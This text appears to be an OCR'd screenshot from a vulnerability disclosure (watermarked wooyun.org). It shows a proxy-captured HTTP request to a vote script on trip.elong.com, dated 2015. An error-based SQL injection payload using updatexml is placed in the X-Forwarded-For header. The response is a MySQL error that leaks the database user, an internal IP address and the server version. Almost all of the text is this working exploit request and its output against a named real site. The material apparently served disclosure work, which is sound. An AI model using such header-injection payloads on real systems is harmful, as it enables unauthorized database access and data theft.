 Go Cancel < > Target: http://trip.elong.com ?
Request
Raw Params Headers Hex
GET /promotion/jaychou/vote.php?tid=0 HTTP/1.0
Host: trip.elong.com
Proxy-Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.101 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
X-Forwarded-For: '+updatexml(1,concat('~',user(),0x3a,version()),1)#
Response
Raw Headers Hex HTML Render
Set-Cookie: NSC_usjqxfc_80=ffffffffc3a07d2b45525d5f4f58455e445a4a423660;expires=Sun,
02-Aug-2015 07:09:12 GMT;path=/;httponly
Expires: Sun, 02 Aug 2015 06:39:12 GMT
Cache-Control: max-age=0
Set-Cookie: TripRefer=1; domain=elong.com; path=/;
TripRefer: 1
Set-Cookie: NSC_f.fmpoh.dpn_80=ffffffffaf1d13b445525d5f4f58455e445a4a4229a0;expires=Sun,
02-Aug-2015 07:09:12 GMT;path=/;httponly
</table></table></table></table></table>
<p style="font-family: Verdana, Tahoma; font-size: 11px; background:
#FFFFFF;"><b>Discuz! info</b>: MySQL Query Error<br />
<br />
<b>Time</b>: 2015-8-2 2:39pm<br />
<b>Script</b>: /promotion/jaychou/vote.php<br />
<br />
<b>SQL</b>: SELECT * FROM jaychou_vote_restrict WHERE tid='0' AND
useip=''+updatexml(1,concat('~',user(),0x3a,version()),1)#,
172.21.13.165, 172.21.17.14'<br />
<b>Error</b>: XPATH syntax error: '~lohoo@192.168.99.58:5.1.51-log'<br />
<b>Errno.</b>: 1105</p><p style="font-family: Verdana, Tahoma; font-size: 12px;
background: #FFFFFF;"><a
href="http://faq.comsenz.com/?type=mysql&dberrno=1105&dberror=XPATH%20syntax%20error%3A%20
%27%7Elohoo%40192.168.99.58%3A5.1.51-log%27" target="_blank">&#x5230;
http://faq.comsenz.com
&#x641c;&#x7d22;&#x6b64;&#x9519;&#x8bef;&#x7684;&#x89e3;&#x51b3;&#x65b9;&#x6848
;</a></p>
www.wooyun.org